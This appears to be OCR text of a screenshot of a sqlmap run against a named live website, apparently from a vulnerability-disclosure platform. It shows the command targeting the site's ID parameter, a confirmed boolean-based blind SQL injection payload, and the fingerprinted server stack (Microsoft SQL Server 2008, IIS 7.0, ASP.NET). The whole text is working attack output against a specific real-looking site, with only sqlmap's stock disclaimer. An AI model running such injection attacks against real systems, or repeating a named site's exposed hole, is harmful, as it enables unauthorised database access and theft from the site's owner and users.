 C:\Python27\sqlmap>python sqlmap.py -u "http://www.gzsjsjc.com/mainpage/PXXX/GG
aspx?ID=801&ShowMenu=0"
{1.0-dev-nongit-20150829}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:25:57
[19:25:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:25:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=801' AND 3538=3538 AND 'MSrf'='MSrf&ShowMenu=0
---
[19:26:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org